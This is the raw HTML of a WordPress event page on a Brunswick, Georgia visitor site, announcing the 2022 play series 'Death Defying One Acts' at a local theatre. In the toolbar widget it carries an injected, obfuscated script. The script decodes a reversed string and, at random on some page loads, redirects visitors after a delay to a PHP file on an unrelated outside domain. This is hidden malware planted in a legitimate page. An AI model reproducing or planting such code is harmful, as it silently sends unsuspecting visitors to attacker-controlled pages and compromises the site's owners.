:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/app/event-venue/frontend.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10000877,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-22 03:56:56.399394","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-22 03:56:56.399404","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-22 03:56:56.399410","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_events/10000877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=10000877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fdeath-defying-one-acts%2F2022-04-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fdeath-defying-one-acts%2F2022-04-17%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/10000877" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_events-template-default single single-tribe_events postid-10000877 theme-yootheme woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"><p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://discoverbrunswick.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div><div  class="tribe-events-series-relationship-single-marker tribe-common" >
	<em
		class="tribe-events-series-relationship-single-marker__icon"
		aria-label="Event Series:"
		title="Event Series:"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-relationship-single-marker__icon-svg"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</em>

	<span class="tribe-events-series-relationship-single-marker__prefix">
		Event Series:	</span>

	<a
		href="https://discoverbrunswick.com/series/death-defying-one-acts/"
		class="tribe-events-series-relationship-single-marker__title tribe-common-cta--alt"
	>
		<span class="tec_series_marker__title" >
			DEATH DEFYING ONE ACTS		</span>
	</a>
</div>

	<h1 class="tribe-events-single-event-title">DEATH DEFYING ONE ACTS</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">April 17, 2022 @ 3:00 pm</span> - <span class="tribe-event-time">5:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="DEATH DEFYING ONE ACTS - Discover Brunswick" data-viewtitle="DEATH DEFYING ONE ACTS">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-16/"><span>&laquo;</span> DEATH DEFYING ONE ACTS</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/brunswick-music-district-3/2022-04-22/">Brunswick Music District <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-10000877" class="post-10000877 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-theatre cat_theatre tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="273" height="184" src="https://discoverbrunswick.com/wp-content/uploads/2022/04/Death-Defying-One-Acts.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><strong>DEATH DEFYING ONE ACTS</strong></p>
<p>by Mary Miller</p>
<p><em>Three one act plays by award winning </em><em>Georgia playwright, Mary Miller. </em></p>
<p><em>FERRIS WHEEL, THINGS I LEARNED IN ISOLATION, </em><em>and PATTERSON’S.</em></p>
<p>BRUNSWICK ACTORS’ THEATRE</p>
<p>1413 Newcastle Street Brunswick GA</p>
<p>Saturday nights at 8 pm</p>
<p>Sunday afternoons at 3 pm</p>
<p>(Doors open 30 minutes before showtime)</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220417T150000/20220417T170000&#038;text=DEATH%20DEFYING%20ONE%20ACTS&#038;details=%3Cstrong%3EDEATH+DEFYING+ONE+ACTS%3C%2Fstrong%3Eby+Mary+Miller%3Cem%3EThree+one+act+plays+by+award+winning%C2%A0%3C%2Fem%3E%3Cem%3EGeorgia+playwright%2C+Mary+Miller.%C2%A0%3C%2Fem%3E%3Cem%3EFERRIS+WHEEL%2C+THINGS+I+LEARNED+IN+ISOLATION%2C%C2%A0%3C%2Fem%3E%3Cem%3Eand+PATTERSON%E2%80%99S.%3C%2Fem%3EBRUNSWICK+ACTORS%E2%80%99+THEATRE1413+Newcastle+Street+Brunswick+GASaturday+nights+at+8+pmSunday+afternoons+at+3+pm%28Doors+open+30+minutes+before+showtime%29&#038;location=SOGLO%20Gallery%20&#038;%20Brunswick%20Actors%20Theatre,%201413%20Newcastle%20Street,%20Brunswick,%20GA,%2031520&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://discoverbrunswick.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/event/death-defying-one-acts/2022-04-17/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-04-17T15%3A00%3A00-04%3A00&#038;enddt=2022-04-17T17%3A00%3A00-04%3A00&#038;location=SOGLO%20Gallery%20&#038;%20Brunswick%20Actors%20Theatre,%201413%20Newcastle%20Street,%20Brunswick,%20GA,%2031520&#038;subject=DEATH%20DEFYING%20ONE%20ACTS&#038;body=DEATH%20DEFYING%20ONE%20ACTSby%20Mary%20MillerThree%20one%20act%20plays%20by%20award%20winning%C2%A0Georgia%20playwright%2C%20Mary%20Miller.%C2%A0FERRIS%20WHEEL%2C%20THINGS%20I%20LEARNED%20IN%20ISOLATION%2C%C2%A0and%20PATTERSON%E2%80%99S.BRUNSWICK%20ACTORS%E2%80%99%20THEATRE1413%20Newcastle%20Street%20Brunswick%20GASaturday%20nights%20at%208%20pmSunday%20afternoons%20at%203%20pm%28Doors%20open%2030%20minutes%20before%20showtime%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-04-17T15%3A00%3A00-04%3A00&#038;enddt=2022-04-17T17%3A00%3A00-04%3A00&#038;location=SOGLO%20Gallery%20&#038;%20Brunswick%20Actors%20Theatre,%201413%20Newcastle%20Street,%20Brunswick,%20GA,%2031520&#038;subject=DEATH%20DEFYING%20ONE%20ACTS&#038;body=DEATH%20DEFYING%20ONE%20ACTSby%20Mary%20MillerThree%20one%20act%20plays%20by%20award%20winning%C2%A0Georgia%20playwright%2C%20Mary%20Miller.%C2%A0FERRIS%20WHEEL%2C%20THINGS%20I%20LEARNED%20IN%20ISOLATION%2C%C2%A0and%20PATTERSON%E2%80%99S.BRUNSWICK%20ACTORS%E2%80%99%20THEATRE1413%20Newcastle%20Street%20Brunswick%20GASaturday%20nights%20at%208%20pmSunday%20afternoons%20at%203%20pm%28Doors%20open%2030%20minutes%20before%20showtime%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-04-17"> April 17, 2022 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-04-17">
					<div class="tribe-recurring-event-time">3:00 pm - 5:00 pm</div>									</div>
			</dd>

		
				<dt class="tec-events-pro-series-meta-detail--label">Series: </dt>
		<dd class="tec-events-pro-series-meta-detail--link">
			<a
				title="DEATH DEFYING ONE ACTS"
				href="https://discoverbrunswick.com/series/death-defying-one-acts/"
			>
				DEATH DEFYING ONE ACTS			</a>
		</dd>
		
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://discoverbrunswick.com/events/category/theatre/" rel="tag">Theatre</a></dd>
		
									<dt class="tribe-events-event-url-label"> Website: </dt>
						<dd class="tribe-events-event-url"> <a href="https://www.soglogallery.com/theatre" target="_self" rel="external">https://www.soglogallery.com/theatre</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<dl>
					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Organizer name: This represents the name of the event organizer."
			>
							</dt>
			<dd class="tribe-organizer">
				<a href="https://discoverbrunswick.com/organizer/soglo-gallery-and-actors-theatre/" title="SoGlo Gallery and Actors Theatre" target="_self" rel="">SoGlo Gallery and Actors Theatre</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone				</dt>
				<dd class="tribe-organizer-tel">
					912-262-0628				</dd>
								<dt class="tribe-organizer-email-label">
					Email				</dt>
				<dd class="tribe-organizer-email">
					&#098;&#119;&#107;&#097;c&#116;&#111;rst&#104;&#101;a&#116;r&#101;&#064;&#103;m&#097;&#105;&#108;&#046;c&#111;&#109;				</dd>
													<dt
						class="tribe-common-a11y-visual-hide"
						aria-label="Organizer website title: This represents the website title of the event organizer."
					>
											</dt>
								<dd class="tribe-organizer-url">
					<a href="https://www.soglogallery.com/" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> <a href="https://discoverbrunswick.com/venue/brunswick-actors-theatre/">SOGLO Gallery &#038; Brunswick Actors Theatre</a> </dd>

					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Venue address: This represents the address of the event venue."
			>
							</dt>
			<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">1413 Newcastle Street</span>
	
		<br>
		<span class="tribe-locality">Brunswick</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">31520</span>


</span>

